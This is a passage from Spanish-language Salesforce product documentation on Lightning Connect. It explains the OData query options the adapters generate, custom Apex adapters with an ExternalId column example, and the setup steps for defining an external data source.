

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer** Edition



### C. Sugerencia: Un valor binario desde una fuente de datos externa se representa en Salesforce como una cadena codificada como base64. Puede convertirlo en un valor de tipo Blob utilizando el método EncodingUtil.base64Decode(inputString) de Apex.

#### Tipos complejos de OData 4.0

Lightning Connect admite tipos complejos de OData del siguiente modo.

**•** Los datos externos de tipo complejo se aplanan en una cadena que contiene valores y nombres de campo. Por ejemplo, una dirección se aplana en la siguiente cadena.

Street: 55 East 5th Street, City: New York, State: NY, Zip: 10003

**•** Un campo personalizado de objeto externo asociado con un tipo complejo de OData en el sistema externo siempre es de solo lectura, incluso si el objeto externo tiene capacidad de escritura.

#### CONSULTE TAMBIÉN

[Consideraciones de sincronización para Lightning Connect: Todos los adaptadores](#page-4940-0) [Referencia de OData para Lightning Connect: Adaptadores de OData 2.0 y 4.0](#page-4982-0) Guía del desarrollador de Apex: Clase EncodingUtil: [base64Decode\(inputString\)](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_classes_restful_encodingUtil.htm#apex_System_EncodingUtil_base64Decode) <span id="page-4986-0"></span>Opciones de cadena de consulta de OData

Los adaptadores de OData para Lightning Connect utilizan un subconjunto de las funciones del sistema OData 2.0 y 4.0 así como construcciones de expresiones de filtros para consultar sistemas externos.

Cuando sus usuarios o la plataforma Force.com interactúan con objetos externos, el adaptador de OData 2.0 o 4.0 para Lightning Connect convierte estas acciones en consultas OData. Salesforce envía una consulta OData al sistema externo cuando:

- **•** Un usuario hace clic en la ficha de un objeto externo para una vista de lista.
- **•** Un usuario ve una página de detalle de registro de un objeto externo.
- **•** Un usuario ve una página de detalles de registro de un objeto principal que muestra una lista relacionada de registros de objetos externos secundarios.
- **•** Un usuario realiza una búsqueda global en Salesforce o Salesforce1.
- **•** Se consulta un objeto externo a través de flujos, API, Apex, SOQL o SOSL.
- **•** Un usuario crea, modifica o elimina un registro de objeto externo. (Esto no se aplica al adaptador de Salesforce.)

Las siguientes secciones describen la implementación de Lightning Connect como consumidora de servicios OData. Salesforce crea automáticamente las consultas OData de modo que usted, como administrador o desarrollador, no tenga que hacerlo. Sin embargo, comprender cómo se generan las consultas OData, o incluso intentar realizar consultas OData manuales, puede ayudarle a solucionar problemas con el productor de OData del sistema externo. Para obtener detalles sobre cada opción de consulta del sistema, visite [www.odata.org](http://www.odata.org).

Lightning Connect solo admite las siguientes opciones de consulta del sistema de OData. Todas las demás opciones en las especificaciones de OData 2.0 y 4.0 están sin utilizar.

- **•** \$count [\(solo OData 4.0\)](#page-4986-1) en la página 4981
- **•** [\\$filter](#page-4987-0) en la página 4982
- **•** [\\$inlinecount](#page-4987-1) (solo OData 2.0) en la página 4982
- **•** [\\$orderby](#page-4987-2) en la página 4982
- **•** \$search [\(solo OData 4.0\)](#page-4988-0) en la página 4983
- **•** [\\$select](#page-4988-1) en la página 4983
- **•** [\\$skip](#page-4988-2) en la página 4983
- <span id="page-4986-1"></span>**•** [\\$top](#page-4989-0) en la página 4984
- **•** [Opciones de consulta personalizada de OData 2.0](#page-4989-1) en la página 4984

#### **\$count (solo OData 4.0)**

Especifica que la respuesta debe incluir el número de filas que la URI identifica después de aplicar cualquier opción de consulta del sistema \$filter pero antes de cualquier opción de consulta del sistema \$top y \$skip aplicada.

Cuando Solicitar conteos de filas está activado en la fuente de datos externa, Salesforce incluye \$count=true en todas las consultas OData 4.0 de esta fuente de datos externa para determinar el número total de elementos en cada conjunto de resultados. Si Solicitar conteos de filas está desactivado, Salesforce incluye \$count=false en todas las consultas de OData 4.0 de la fuente de datos externa.

#### **Ejemplos**

Acción de usuario en Ver o acceder a un objeto externo. Salesforce

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

#### Mejora de Salesforce con herramientas de personalización **Integración de la contravalidad de datos externos** de datos externos instantánea



#### <span id="page-4987-0"></span>**\$filter**

**Ejemplos**

Filtra el conjunto de recursos dirigido por una URL de solicitud. La respuesta contiene los resultados que se evalúan como verdadero.

### **Ejemplos**





#### <span id="page-4987-1"></span>**\$inlinecount (solo OData 2.0)**

Especifica que la respuesta debe incluir un conteo del número de filas que la URI identifica después de aplicar cualquier opción de consulta del sistema \$filter pero antes de cualquier opción de consulta del sistema \$top y \$skip aplicada.

Cuando Solicitar conteos de filas está activado en la fuente de datos externa, Salesforce utiliza \$inlinecount en todas las consultas OData 2.0 de esta fuente de datos externa para determinar el número total de elementos en cada conjunto de resultados. Si Solicitar conteos de filas está desactivado, \$inlinecount se excluye de todas las consultas OData 2.0 de la fuente de datos externa.

### **Ejemplos**

<span id="page-4987-2"></span>

#### **\$orderby**

Ordena el conjunto de resultados en orden ascendente o descendente.

#### **Ejemplos**

Acción de usuario en Abra una vista de lista de registros de proveedor ordenados por nombre de compañía. Salesforce



#### **Ejemplos**

### <span id="page-4988-0"></span>**\$search (solo OData 4.0)**

Solicita entidades que coinciden con la cadena de consulta de búsqueda como una expresión de búsqueda de texto libre. Active esta opción seleccionando Utilizar expresiones de búsqueda de texto libre en la fuente de datos externa.

De forma predeterminada, Utilizar expresiones de búsqueda de texto libre no está activada. La cadena de consulta de búsqueda se utiliza como el valor contains en la opción de consulta del sistema \$filter de forma predeterminada.

#### **Ejemplos**



#### <span id="page-4988-1"></span>**\$select**

Solicita un conjunto limitado de propiedades para cada entidad.

#### **Ejemplos**



#### <span id="page-4988-2"></span>**\$skip**

Especifica el número de elementos en el conjunto consultado para omitir en el conjunto de resultados.

#### **Ejemplos**

Acción de usuario en Haga clic para ver la segunda página de una vista de lista de registros de proveedor ordenados por ciudad. Salesforce

SELECT City\_\_c,CompanyName\_\_c FROM Suppliers\_\_x ORDER BY City\_\_c ASC **OFFSET 25** Consulta de SOQL

#### **Ejemplos**



#### <span id="page-4989-0"></span>**\$top**

Especifica el número de elementos en el conjunto consultado para incluir en el resultado. El valor en la cláusula LIMIT de una consulta de SOQL no siempre coincide con el valor solicitado \$top, porque el último se modifica según sea necesario para la paginación y las llamadas de queryMore() dirigidas por el cliente.

### **Ejemplos**



#### <span id="page-4989-1"></span>**Opciones de consulta personalizada de OData 2.0**

Si el productor de OData admite una opción de cadena de consulta personalizada, ingrese el nombre del parámetro de cadena de consulta en el campo Opción de consulta personalizada para la búsqueda de Salesforce en la definición de fuente de datos externa. Sin la opción de consulta personalizada, la cadena de consulta de búsqueda se utiliza como el valor substringof en la opción de consulta del sistema \$filter.

#### **Ejemplos**



### CONSULTE TAMBIÉN

[Consideraciones del productor de OData para Lightning Connect: Adaptadores de OData 2.0 y 4.0](#page-4979-1) [Referencia de OData para Lightning Connect: Adaptadores de OData 2.0 y 4.0](#page-4982-0) [Paginación dirigida por el cliente y dirigida por el servidor para Lightning Connect: Adaptador de OData 2.0](#page-4972-0)

# Lightning Connect: Personalizar - Acceso a datos externos a través de Apex

### <span id="page-4990-1"></span>Adaptador personalizado para Lightning Connect

Conecte con cualquier dato en cualquier parte para obtener una visión completa de su negocio. Utilice el Marco del conector de Apex para desarrollar un adaptador personalizado para Lightning Connect.

Sus usuarios y la plataforma Force.com interactúan con los datos externos a través de objetos externos. Para cada uno de esas interacciones, Lightning Connect invoca métodos en las clases de Apex que componen el adaptador personalizado. Salesforce invoca el código Apex del adaptador personalizado cuando:

- **•** Un usuario hace clic en la ficha de un objeto externo para una vista de lista.
- **•** Un usuario ve una página de detalle de registro de un objeto externo.
- **•** Un usuario ve una página de detalles de registro de un objeto principal que muestra una lista relacionada de registros de objetos externos secundarios.
- **•** Un usuario realiza una búsqueda global en Salesforce o Salesforce1.
- **•** Se consulta un objeto externo a través de flujos, API, Apex, SOQL o SOSL.
- **•** Un usuario crea, modifica o elimina un registro de objeto externo. (Esto no se aplica al adaptador de Salesforce.)

Para obtener detalles acerca del uso del Marco del conector de Apex, consulte "Lightning Connect" y "Espacio de nombre DataSource" en la [Guía del desarrollador del código Apex de Force.com](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/) .

#### [Id. externos para objetos externos en Lightning Connect: Adaptador personalizado](#page-4990-0)

Cuando accede a datos externos con un adaptador personalizado para Lightning Connect, los valores de campo estándar Id. externo en un objeto externo provienen de DataSource.Column denominado ExternalId.

### CONSULTE TAMBIÉN

[Lightning Connect](#page-4933-0)

<span id="page-4990-0"></span>[Acceso a datos externos con un adaptador personalizado para Lightning Connect](#page-4991-0) [Consideraciones para Lightning Connect: Adaptador personalizado](#page-4996-0)

Id. externos para objetos externos en Lightning Connect: Adaptador personalizado

Cuando accede a datos externos con un adaptador personalizado para Lightning Connect, los valores de campo estándar Id. externo en un objeto externo provienen de DataSource. Column denominado ExternalId.

Cada objeto externo tiene un campo estándar Id. externo. Sus valores identifican expresamente cada registro de objeto externo en su organización. Cuando el objeto externo es el principal en una relación de búsqueda externa, el campo estándar Id. externo se usa para identificar los registros secundarios.

# Importante:

- **•** El código Apex del adaptador personalizado debe declarar la DataSource.Column denominadaExternalId y proporcionar sus valores.
- **•** No utilice datos confidenciales como los valores del campo estándar Id. externo, ya que Salesforce a veces almacena esos valores.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer** Edition

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

- **–** Los campos de relación de búsqueda externa en registros secundarios almacenan y muestran los valores de Id. externo de los registros principales.
- **–** Para un uso únicamente interno, Salesforce almacena el valor de Id. externo de cada fila que se recupera del sistema externo. Este comportamiento no se aplica a objetos externos que están asociados con fuentes de datos externas de alto volumen de datos.

Ejemplo: Esta excepción de una clase DataSource.Connection de muestra indica la DataSource.Column denominada ExternalId.

```
override global List<DataSource.Table> sync() {
   List<DataSource.Table> tables =
    new List<DataSource.Table>();
List<DataSource.Column> columns;
columns = new List<DataSource.Column>();
columns.add(DataSource.Column.text('title', 255));
columns.add(DataSource.Column.text('description',255));
columns.add(DataSource.Column.text('createdDate',255));
columns.add(DataSource.Column.text('modifiedDate',255));
columns.add(DataSource.Column.url('selfLink'));
columns.add(DataSource.Column.url('DisplayUrl'));
columns.add(DataSource.Column.text('ExternalId',255));
tables.add(DataSource.Table.get('googleDrive','title',
    columns));
return tables;
}
```
#### <span id="page-4991-0"></span>CONSULTE TAMBIÉN

[Adaptador personalizado para Lightning Connect](#page-4990-1) [Guía del desarrollador de Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/)

### Acceso a datos externos con un adaptador personalizado para Lightning Connect



### Para modificar otros parámetros de autenticación de usuarios "Gestionar usuarios" para sistemas externos:

Permita a los usuarios ver, buscar y modificar cualquier dato en cualquier parte de su organización de Salesforce.

La configuración de Lightning Connect con un adaptador personalizado lleva aparejada estos pasos de alto nivel.

**1.** [Desarrollar el adaptador personalizado para Lightning Connect.](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/)

La utilización del Marco del conector de Apex , cree las clases DataSource.Connection y DataSource.Provider que componen el adaptador personalizado.

#### **2.** [Definir sitios remotos para llamadas de Apex.](#page-997-0)

Si el adaptador personalizado incluye cualquier llamada de Apex, defina cada extremo de llamada como un sitio remoto en su organización. Sin embargo, no necesita definir un sitio remoto para una llamada cuyo extremo está especificado como una [credencial](#page-998-0) [denominada](#page-998-0) en lugar de una URL.

**3.** [Defina una fuente de datos externa del tipo](#page-4993-0) Lightning Connect: Personalizado.

Si ha creado varios adaptadores personalizados, asegúrese de que el campo Tipo de la fuente de datos externa especifica la clase DataSource.Provider correcta.

**4.** [Cree los objetos externos.](#page-4999-0)

Realice esta tarea únicamente si no sincroniza para crear automáticamente los objetos externos. Cree un objeto externo para cada tabla de datos externos a la que desee acceder desde su organización de Salesforce.

#### **5.** [Cree contenido de ayuda para sus objetos externos.](#page-4021-0)

Cree páginas de Visualforce para describir los datos externos. Cuando sus usuarios hagan clic en **Ayuda para esta página** en un objeto externo, leerán su contenido de ayuda personalizado. Recuerde, sus usuarios no encontraran información acerca de los datos externos en la Ayuda de Salesforce.

#### **6.** [Añada campos personalizados y relaciones para los objetos externos.](#page-4102-0)

Cree relaciones entre objetos. Si no sincronizó para crear automáticamente los objetos externos y sus campos, cree un campo personalizado por cada columna de tabla externa a la que desee acceder desde su organización de Salesforce.

#### **7.** [Active el acceso de usuarios a objetos externos.](#page-543-0)

Otorgue permisos de objeto a través de conjuntos de permisos o perfiles.

#### **8.** [Active el acceso de usuarios a los campos de los objetos externos.](#page-583-0)

Otorgue permisos de campo a través de conjuntos de permisos o perfiles.

#### **9.** Si la fuente de datos externa utiliza la autenticación por usuario:

**a.** [Permita a los usuarios autenticarse en el sistema externo.](#page-5001-0)

Otorgue acceso a los usuarios a los parámetros de autenticación de la fuente de datos externa a través de conjuntos de permisos o perfiles.

#### **b.** [Configure los ajustes de autenticación de cada usuario.](#page-5002-0)

Usted o sus usuarios pueden realizar esta tarea.



Sugerencia: Forme a sus usuarios sobre la configuración de sus parámetros de autenticación para sistemas externos. Asegúrese de que conoce qué credenciales ingresar para cada sistema externo. Si está utilizando OAuth 2.0, pruebe el

flujo de OAuth buscando solicitudes o redireccionamientos potencialmente confusos y forme a sus usuarios si es necesario. Los flujos de OAuth varían dependiendo del sistema externo, el proveedor de autenticación y los ámbitos especificados.

### CONSULTE TAMBIÉN

[Adaptador personalizado para Lightning Connect](#page-4990-1) [Consideraciones para Lightning Connect: Todos los adaptadores](#page-4937-0) Guía del desarrollador: [Guía del desarrollador de Visualforce](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_intro.htm) [Relaciones de objetos externos](#page-5005-0)

<span id="page-4993-0"></span>Definir una fuente de datos externa para Lightning Connect: Adaptador personalizado

Conecte su organización de Salesforce con cualquier dato en cualquier ubicación a través de un adaptador personalizado de Lightning Connect que crea con el Marco del conector de Apex .

Antes de comenzar, desarrolle el adaptador personalizado para Lightning Connect. Si el adaptador personalizado utiliza llamadas de Apex, defina también sitios remotos para los extremos de llamadas. Consulte [Acceso a datos externos con un adaptador personalizado para Lightning Connect](#page-4991-0) en la página 4986.

- **1.** Desde Configuración, ingrese *Fuentes de datos externas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Fuentes de datos externas**.
- **2.** Haga clic en **Nueva fuente de datos externa** o haga clic en **Modificar** para modificar una fuente de datos externa.
- **3.** Rellene los campos.



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer** Edition

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para crear y modificar fuentes de datos externas:

